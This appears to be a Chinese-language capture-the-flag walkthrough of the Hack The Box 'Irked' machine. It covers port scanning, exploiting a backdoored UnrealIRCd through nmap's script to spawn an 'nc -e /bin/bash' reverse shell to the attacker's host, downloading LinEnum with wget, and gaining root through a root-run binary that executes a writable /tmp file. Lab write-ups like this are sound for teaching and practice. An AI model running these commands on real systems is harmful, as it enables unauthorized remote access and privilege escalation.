Scanning and Enumeration:
nmap:
┌──(root💀kali)-[~]
└─# nmap -sC -sV 10.10.10.117
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-21 01:57 EDT
Nmap scan report for 10.10.10.117
Host is up (0.26s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 51723/udp status
| 100024 1 51950/tcp6 status
| 100024 1 52488/udp6 status
|_ 100024 1 55879/tcp status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.93 seconds
發現三個端口是打開的:
✎22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
✎80/tcp open http Apache httpd 2.4.10 ((Debian))
✎111/tcp open rpcbind 2-4 (RPC #100000)
✎再進行一次全面性掃描,避免有漏掉的端口
┌──(root💀kali)-[~]
└─# nmap -sC -sV -O -p- -oA full 10.10.10.117
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-21 02:02 EDT
Nmap scan report for 10.10.10.117
Host is up (0.26s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 51723/udp status
| 100024 1 51950/tcp6 status
| 100024 1 52488/udp6 status
|_ 100024 1 55879/tcp status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
55879/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=4/21%OT=22%CT=1%CU=33287%PV=Y%DS=2%DC=I%G=Y%TM=6260F6B
OS:8%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=8)SEQ
OS:(SP=108%GCD=1%ISR=10C%TI=Z%TS=8)OPS(O1=M505ST11NW7%O2=M505ST11NW7%O3=M50
OS:5NNT11NW7%O4=M505ST11NW7%O5=M505ST11NW7%O6=M505ST11)WIN(W1=7120%W2=7120%
OS:W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M505NNSNW7%CC
OS:=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T
OS:=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=
OS:0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=
OS:Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=
OS:G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 853.57 seconds
額外發現幾個打開的端口
✎6697/tcp open irc UnrealIRCd
✎8067/tcp open irc UnrealIRCd
✎55879/tcp open status 1 (RPC #100024)
✎65534/tcp open irc UnrealIRCd
因為有掃描到80 port,將頁面打開。但可惜的是並未在頁面上發現任何可利用訊息。
gobuster:
┌──(root💀kali)-[~]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.117
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.117
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/04/22 03:43:59 Starting gobuster in directory enumeration mode
===============================================================
/manual (Status: 301) [Size: 313] [--> http://10.10.10.117/manual/]
/server-status (Status: 403) [Size: 300]
===============================================================
2022/04/22 05:16:32 Finished
===============================================================
目前得知這台機器上運行的服務有UnrealIRCd,使用nmap掃描看看有沒有相關的漏洞可以利用
透過nmap知道,可以使用內建腳本掃描看看有沒有漏洞可以使用
https://nmap.org/nsedoc/scripts/irc-unrealircd-backdoor.html
┌──(root💀kali)-[/] └─# find /usr/share/nmap/scripts -type f -name "irc-*" /usr/share/nmap/scripts/irc-info.nse /usr/share/nmap/scripts/irc-botnet-channels.nse /usr/share/nmap/scripts/irc-brute.nse /usr/share/nmap/scripts/irc-sasl-brute.nse /usr/share/nmap/scripts/irc-unrealircd-backdoor.nse ┌──(root💀kali)-[/] └─# nmap -p 6697,8067,65534 --script irc-unrealircd-backdoor.nse 10.10.10.117 1 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-23 01:29 EDT Nmap scan report for 10.10.10.117 Host is up (0.26s latency). PORT STATE SERVICE 6697/tcp open ircs-u |_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Jun/277 8067/tcp open infi-async |_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Jun/277 65534/tcp open unknown Nmap done: 1 IP address (1 host up) scanned in 29.90 seconds
exploit:

attack machine: nc -nlvp 7777
Send a reverse shell to our listener from the target machine : nmap -p 6097 –script=irc-unrealircd-backdoor.nse –script-args=irc-unrealircd-backdoor.command=”nc -e /bin/bash 10.10.14.7 7777″ 10.10.10.117
切換成方便使用的shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
[ctrl+z]
stty raw -echo; fg
[enter]
Privilege Escalation:

在本地端開啟一個server將LinEnum script傳輸過去目標機器裡面進行題權
✎python2.7 -m SimpleHTTPServer 5555
✎wget http://10.10.14.7:5555/LinEnum.sh
✎chmod +x LinEnum.sh
✎./LinEnum.sh
觀察到 /usr/bin/viewuser 是透過root在執行的。

嘗試看看有沒有辦法透過/usr/bin/viewuser 來取得root權限

初步判斷/usr/bin/viewuser是透過/tmp/listusers 又再執行了一次,但是目前/tmp/listusers並不存在所以顯示not found

將bash指令放入到/tmp/listusers裡面,並且給予執行權限
最後再透過root權限的/usr/bin/viewuser來執行/tmp/listusers (/bin/bash) 來取得root權限

💀最後還有發現在一開始的網頁上的笑臉圖片裡面有隱藏一些訊息,有興趣的人可以使用steghide看看裡面是什麼,圖片的開啟密碼放在”/home/djmardov/Document/.backup”
💀安裝指令:apt-get install steghide
💀操作指令:steghide extract -sf irked.jpg
Reflections:
1.機器上安裝了有漏洞版本的UnrealIRCd,如果安裝新版這個問題是可以避免掉的
2.不當的權限設置,最為非root權限的使用者可以執行透過root執行”/usr/bin/viewuser”檔案